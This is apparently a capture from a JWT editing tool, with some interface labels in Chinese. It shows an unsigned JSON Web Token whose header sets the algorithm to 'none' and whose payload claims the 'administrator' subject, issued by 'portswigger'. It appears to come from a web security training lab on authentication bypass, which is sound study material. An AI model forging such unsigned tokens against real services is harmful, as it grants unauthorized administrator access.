 Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczMTg1NzM4Nywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
复制
JWS JWE
报头
{
"typ": "JWT",
"alg": "none"
}
payload
{
"iss": "portswigger",
"exp": 1731857387,
"sub": "administrator"
}